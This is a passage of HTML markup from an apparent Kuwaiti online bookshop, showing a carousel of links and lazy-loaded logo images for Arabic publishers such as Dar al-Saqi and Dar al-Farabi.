									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الربيع العربي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الساقي" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الساقي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الشروق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%88%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الشروق للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الصحفى للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%89-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الصحفى للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار العالم العربي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار العالم العربي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار العين للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار العين للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفارابي" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%a7%d8%b1%d8%a7%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفارابي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفاروق للاستثمارات الثقافية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%a7%d8%b1%d9%88%d9%82-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفاروق للاستثمارات الثقافية" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفجر للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفجر للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفرقد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%82%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفرقد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكتاب العربي" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكتاب العربي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكتب العلمية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكتب العلمية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكرمة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكرمة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المحبة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a8%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المحبة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المحترف السعودي للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%aa%d8%b1%d9%81-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
